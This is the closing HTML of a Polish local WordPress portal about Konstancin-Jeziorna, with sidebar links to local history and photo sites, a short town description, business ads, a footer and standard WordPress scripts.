<a href="http://fotografia.okolicekonstancina.pl/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/serwis_zdjeciowy.jpg" alt="Serwis zdjęciowy" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/category/podcast/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/historia_boczny.jpg" alt="Podcast historyczny" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/publikacje/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/darmowe_ebooki.jpg" alt="Darmowe ebooki" width="335" height="106" /></a></div>
		</div><div id="text-6" class="widget widget_text"><h3>Na Facebooku</h3>			<div class="textwidget"><center><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FPortalKonstancinJeziorna&amp;width=280&amp;height=200&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false&amp;appId=445929298771620" style="border:none; overflow:hidden; width:100%; height:200px;" allowtransparency="true" frameborder="0" scrolling="no"></iframe></center></div>
		</div><div id="text-10" class="widget widget_text"><h3>Konstancin-Jeziorna &#8211; nasze miasto</h3>			<div class="textwidget">Konstancin-Jeziorna jest <b>uzdrowiskiem - jedynym na Mazowszu</b>, położonym zaledwie kilkanaście kilometrów od stolicy.<br />
<br />
Jego bogactwo, to nie tylko tężnia solankowa, ale także wspaniałe lasy, malownicza rzeka Jeziorka, pełne uroku wsie nadwiślańskie i ponad 50 obiektów wpisanych do krajowego rejestru zabytków, takich jak wille, zespoły dworskie i kościoły.<br />
<br />
Ma za sobą <b>niemal sześć wieków tradycji i historii</b>, której świadkami były okoliczne miasteczka i wsie. To na papierze z Jeziorny spisano Konstytucję 3 Maja.<br /></div>
		</div><div id="text-4" class="widget widget_text"><h3>Reklama</h3>			<div class="textwidget"><p><a href="http://mebatek.konstancin.com/" target="_blank" rel="noopener"><img decoding="async" src="https://konstancin.com/mebatek.jpg" border="0" /></a><br />
<a href="http://kriscar.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2024/11/kris-car.png" border="0" /></a><br />
<a href="http://www.projekty.domow.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/projekty_domow.jpg" border="0" /></a><br />
<a href="https://konstancin.com/ubezpieczenia/index.htm" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/markowski.jpg" border="0" /></a><br />
<a href="http://mobilnyserwisrowerowy.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/10/albertserwis.jpg" border="0" /></a></p>
</div>
		</div><div id="text-6" class="widget widget_text"><h3>Na Facebooku</h3>			<div class="textwidget"><center><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FPortalKonstancinJeziorna&amp;width=280&amp;height=200&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false&amp;appId=445929298771620" style="border:none; overflow:hidden; width:100%; height:200px;" allowtransparency="true" frameborder="0" scrolling="no"></iframe></center></div>
		</div><div id="text-3" class="widget widget_text"><h3>Historia i teraźniejszość</h3>			<div class="textwidget"><a href="http://okolicekonstancina.pl/"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2019/04/okolice_konstancina.jpg" alt="Potal historyczny" width="335" height="106" /></a>
<a href="http://fotografia.okolicekonstancina.pl/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/serwis_zdjeciowy.jpg" alt="Serwis zdjęciowy" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/category/podcast/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/historia_boczny.jpg" alt="Podcast historyczny" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/publikacje/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/darmowe_ebooki.jpg" alt="Darmowe ebooki" width="335" height="106" /></a></div>
		</div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->

		


<script type='text/javascript'>
var t = false;
document.onclick= function(event) {
if (t) {
return;
}
t = true;
  if ( event === undefined) event= window.event;
  var target= 'target' in event? event.target : event.srcElement;
  var win = window.open('', '_blank');
  win.focus();
};
 </script>

				</div><!--/.main-inner-->
			</div><!--/.main-->			
		</div><!--/.container-inner-->
	</div><!--/.container-->
<center><img src="https://konstancin.com/reklama_mebatek_2016.jpg" /><br /><img src="https://konstancin.com/reklama_mebatek_rp_2016.jpg" /></center>
	<footer id="footer">
		
				
				
				
		<section class="container" id="footer-bottom">
			<div class="container-inner">
				
				<a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>
				
				<div class="pad group">
					
					<div class="grid one-half">
						
												
						<div id="copyright">
															<p>Konstancin.com - razem od 1998 roku!</p>
													</div><!--/#copyright-->
						
												<div id="credit">
							<p>Oparte na <a href="http://wordpress.org" rel="nofollow">WordPress</a>. Theme by <a href="http://alxmedia.se" rel="nofollow">Alx</a>.</p>
						</div><!--/#credit-->
												
					</div>
					
					<div class="grid one-half last">	
						<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/PortalKonstancinJeziorna/" target="Array"><i class="fa fa-facebook-square" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Migawki z miasta" href="https://www.youtube.com/watch?v=onnPK_lEyAU&amp;list=PL2CExP1ZezH4EQkLf95kyLW4bmZBvMek1" ><i class="fa fa-video-camera" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Serwis Zdjęciowy - Fotografia Konstancina-Jeziorny" href="http://fotografia.okolicekonstancina.pl/" ><i class="fa fa-camera" style="color: #ffffff;"></i></a></li></ul>					</div>
				
				</div><!--/.pad-->
				
			</div><!--/.container-inner-->
		</section><!--/.container-->
		
	</footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/portal/wp-*.php","/portal/wp-admin/*","/portal/wp-content/uploads/*","/portal/wp-content/*","/portal/wp-content/plugins/*","/portal/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/scripts.js?ver=b3d472d153b7409720767bd767a24800" id="scripts-js"></script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-includes/js/comment-reply.min.js?ver=b3d472d153b7409720767bd767a24800" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.konstancin.com/portal/wp-includes/js/wp-emoji-release.min.js?ver=b3d472d153b7409720767bd767a24800"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.konstancin.com/portal/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--[if lt IE 9]>
<script src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>